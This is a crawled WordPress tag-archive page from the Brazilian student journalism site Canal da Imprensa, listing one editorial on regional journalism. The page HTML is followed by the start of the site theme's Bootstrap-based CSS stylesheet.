				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://canaldaimprensa.com.br/tag/diversidade/" />
			</p></form>                                            </div>
                                    </div>
                    </div>
    </div>  
</div>
                        </div>
                </li>
            </ul>
        
    </div>

</div>

        </div>
</div>

                        <!-- Start the template box -->
                        <div id="template-box">
                                <!-- Row for blog navigation -->
                                <div id="header">
                                        <div class="row-fullwidth jaw-head">
                                                
              
<div class="jaw-header-featured-area jw-fullwidth-on head-preset-ts_1490125461023 post-preset-ts_1490125461023">
		<div class="row jaw-header-featured-area-row">
		<div 
        class="builder-section jaw-container  col-lg-12 col-md-12 col-sm-12 col-xs-12   fullwidth-fw_edge post-preset- space_after jaw-animate-none show-on-all" >
        <div class="row jaw-container-content jw-fixed-sidebar-box">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
            <div class="jaw-mediabg no-pattern jw-paralax-dynamic">
    <div class="background-wrap" >
        

    </div>
</div>

            
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

            <div class="row jw-fw-content" style="padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;">
                <div  class="builder-section  col-lg-12 col-md-12 col-sm-12 col-xs-12   show-on-all  space_after image_caption_toggle-2" >

    
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

    <div class="row">

    <div class="col-lg-12  builder-img">
                        <span id="image-4999"  >   
                                                        </span>
                            
            

    </div>
</div>

</div>
            </div>
        </div>
    </div>
</div>
	</div>
</div>
                                                                      <div class="row main-menu jw-menu-align-justify jaw-fixed-bar jaw-fixed-bar-smart jw-header-style-in-menu jw-use-user-panel-0 jw-menu-style-colored menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 menu-left-preset-ts_1490125461495 jw-fullwidth-on-shrinked user-panel-search-1 user-panel-submit-message-0">
                    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-menu-col">
                      <div class="jw-menu-wrapper">
                        <div class="jaw-user-panel-search jaw-popup-serarch show-on-1"><form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form></div><div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
<nav class="top-bar top-bar-jw jw-menu-bar" role="navigation">
            <section>
                <div id="jaw-menu" class="jaw-menu-bar"><ul class="top-nav menu"><li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2120 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count- jaw-menu-item-"><a  href="https://canaldaimprensa.com.br/"><span class="jaw-menu-href-title">Home</span></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/sobre/"><span class="jaw-menu-href-title">Sobre o Site</span></a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/quem-somos/"><span class="jaw-menu-href-title">Quem Somos</span></a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/"><span class="jaw-menu-href-title">Edições Anteriores</span></a></li>
</ul></div>                <div class="clear"></div>
            </section>
        </nav>
                                </div><!-- END jw-menu-wrapper -->
                        </div>
                    </div>

                                                                    <div class="row mobile-main-menu-bar mobile-menu-preset-ts_1490125461495">
                            <div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo-mobile" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
                            <div class="jw-mobile-menu-wrapper">
                                <div class="jw-mobile-menu-bar ">
                                <div class="jw-open-mobile-menu jw-mobile-close">
                                    <i class="jaw-icon-menu2"></i>
                                </div>
                                                                                                    <div class="jw-open-login jw-mobile-close">
                                        <i class="jaw-icon-user"></i>
                                    </div>
                                                                                                    <div class="jw-mobile-search closed">
                                        <div class="open-search-button">
                                        <i class="jaw-icon-search3"></i>
                                        </div>
                                        <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                                    </div>
                                                                </div>
                            </div>
                        </div>


                        

                                                                                                </div>
                                            <div class="row-fullwidth jaw-bread ">
        <div class="breadcrumbs-wrap">
            <div class="fullwidth-block row">
                <div class="col-lg-12 row-breadcrumbs">            
                    <span class="breadcrumb" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://canaldaimprensa.com.br/" itemprop="url"><span itemprop="title">Home</span></a><a href="#">Tag: #diversidade</a>                </div>
            </div>    
        </div>                          
    </div>
                                    </div>
                                <!-- Row for main content area -->
                                <div id="main" class="row jw-fixed-sidebar-box"><div id="content" class=" col-lg-8 col-md-8 col-sm-12 col-xs-12  right1_sidebar builder-section archive-content  post post-preset-ts_1490125461023"><div  class="row"> 

            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12   builder-section jw-page-title">
            <h1 >#diversidade</h1>
        </div>
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  builder-section"><div class="row"><div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  post-preset-ts_1490125461023"> 
<div class="row">
    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-blog-wraper">
        <div class="row jaw_blog jaw_paginated_0 blog_vertical-small jaw-isotope" data-columns="2" itemscope itemtype="http://schema.org/Blog">
                        <article id="post-4458"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-4458 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial tag-diversidade tag-edicao206 tag-jornalismoregional tag-regionalismo tag-sotaque tag-jornal tag-jornalismo tag-noticias format- element">
    <div class="box ">
        <div class="image">
            <a title="Precisamos fortalecer o jornalismo regional" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/10/Brasil-scaled.jpg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/10/Brasil-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="Jornalismo Regional" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/10\/Brasil-170x95.jpg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:2748},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/10\/Brasil-270x152.jpg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:5613},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/10\/Brasil-475x267.jpg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:14110}}" decoding="async" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/10/Brasil-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="Jornalismo Regional" itemprop="contentUrl" decoding="async" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/precisamos-fortalecer-o-jornalismo-regional/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/editorial/"  class="category-preset-ts_1490125461023" >Editorial</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/precisamos-fortalecer-o-jornalismo-regional/" class="post_name">Precisamos fortalecer o jornalismo regional</a>
    </h2>
</header>
<p> 
    Theillyson Lima A diversidade no jornalismo é um grande destaque quando feita de modo efic…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    26 de outubro de 2022                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/theillyson-limaacad-unasp-edu-br/" ><i class="jaw-icon-author"></i>Theillyson Lima</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="4458" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>117  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
                    </div>
    </div>
</div>
</div></div></div>  
</div>



</div><!-- End Content row -->
</div><!-- End Main row -->
<div class="clear"></div>
<footer id="footer" class="jaw-footer row">
      <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  copyright-preset-ts_1490125461023 jw-center-elements-on">
      <div class="row jaw-footer-sidebars jw-fullwidth-on">
    <div class="sidebar footer-sidebar sidebars-preset-ts_1490125462719 bar_type_1  col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
        <article id="text-4" class="widget widget_text">			<div class="textwidget">Copyright © 2019 Unasp Engenheiro Coelho</div>
		</article>    </div>
    </div>
            </div>
</footer>
</div>
<!-- End the template box -->
</div>
<!-- Container End -->
<!-- Custom Script in Footer -->
<script>
  (function(){
        //your code
    })();</script>

    </div>
    


--- FILE ---
content_type: text/css
request_url: https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/template.min.css
body_size: 52342
content:
/*------------------------------------------------------------------
[Master Stylesheet]

Project:	G'Day News Theme

For more info please read README.md file

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Table of contents]
 
This folder is structured into 4 sections.

- Bootstrap - This folder contains whole bootstrap frontend framework.
- Mixins & Themeoptions - These folders contain data for all dynamics styles, which can be changed from Theme Options. 
- Other - This folder contains all styles by 3rd party developers (e.g. prettyphoto).
- Template - This folder contains all styles.
    - Responsive-X - Suffix X represents resolution for media queries. Inside these folders are located files that represents specific behavioral for responsive.
    - Shortcodes - These Folders Contain All Shortcodes Styles. Contain separate shortcode files, that are more difficult.
       - Archive
       - Banners
       - Blog - This File Contains All Blog Styles
             - Blog - Timeline
             - Blog - Vertical
             - Blog - Vertical Small
             - Blog - Vertical Big
             - Blog - Special
             - Blog - Special Big
             - Blog - Simple
             - Blog - Classical
       - Breadcrumb
       - Carousels - This File Contains All Carousel Styles
             - Carousel - Classical
             - Carousel - Vertical
             - Carousel - Vertical Small
             - Carousel - Vertical Big
             - Carousel - Special
             - Carousel - Special Big
        - Comments
        - Effects - This File Contains Styles For Some Effects (e.g. Fade For Images) That Are Used In G'Day News Theme
        - Features - This File Contains Styles For Some Features (e.g. Show Up Post, Tweet Share, Font Resizer...) That Are Used In G'Day News Theme
        - Footer
        - Header
        - Isotope
        - Jaw-hover - This File Contains Styles For Hover Behavioral (e.g. For Images) That Are Used In G'Day News Theme
        - Jaw-warning-msg - This File Contains Styles For Default Warning Messages That Are Used In G'Day News Theme
        - Layout - This File Contains Styles For Layout (Sidebars included) That Are Used In G'Day News Theme
        - Main
        - Media-gallery - This File Contains Styles For JaW Gallery
        - Menu
        - Meta
        - Mixins - This File Contains Global Styles For More Common Mixins (AKA Functions) That Are Used In G'Day News Theme
        - Print - This File Contains Styles For Print Content (Single Post) That Are Used In G'Day News Theme
        - Rating
        - Search
        - Single-post
        - Shortcode - This File Contains Less Difficult Shortcode Styles (See Shortcode-X Folders)
        - Titles - This File Contains Styles For Titles That Are Used In G'Day News Theme
            - Bar Type 1
            - Bar Type 2
            - Bar Type 3
            - Bar Type 4
            - Bar Type Big Left
            - Bar Type Big Right
            - Bar Type Big Center
        - Top-bar
        - Variables - This File Contains Global Styles For More Common Variables That Are Used In G'Day News Theme
        - Widgets - This File Contains Styles For Widgets That Are Used In G'Day News Theme
            - JaW Banner Widget
            - JaW Posts Widget
            - JaW Login Widget
            - JaW Social Widget
            - JaW Social Icons Widget
            - JaW Twitter Widget
            - JaW Recent Comments Widget
            - JaW Rate Post Widget
            - JaW About Author
            - JaW Submit Message Widget
            - JaW Instagram Widget
            - JaW JaW Gallery Widget


Main file of our LESS is template-static.less. If you do some changes within any file, you should compile only template-static.less file.

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Color codes]

All colors are dynamically set in Theme Options
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Typography]

All typography atrributes are dynamically set in Theme Options
-------------------------------------------------------------------*/
/* Extern Libraries*/
/*! normalize.css v3.0.0 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
* {
  box-sizing: border-box;
}
*:before,
*:after {
  box-sizing: border-box;
}
html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #fff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #428bca;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #2a6496;
  text-decoration: underline;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  white-space: nowrap;
  border-radius: 4px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1180px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: 0%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: 0%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: 0%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: 0%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: 0%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
